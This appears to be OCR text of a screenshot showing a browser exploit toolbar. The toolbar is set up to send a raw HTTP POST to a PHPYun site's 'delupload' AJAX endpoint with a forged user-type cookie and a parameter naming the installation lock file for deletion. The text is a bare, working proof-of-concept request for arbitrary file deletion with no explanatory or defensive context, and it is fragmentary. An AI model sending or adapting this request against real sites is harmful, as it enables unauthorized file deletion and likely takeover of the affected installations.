 web.com/web/phpyun/index.php?m=ajax&c=delupload
访问最多 EasyTalk Administrato... 90sec信息安全小组 Exploit-
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://web.com/web/phpyun/index.php?m=ajax&c=delu
Enable Post data Enable Referrer
1
POST http://web.com/web/phpyun/index.php?m=ajax&c=delupload HTTP/1.1
HTTP Headers
Host: web.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: usertype=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
Send POST Content ?
str[]=/data/phpyun.lock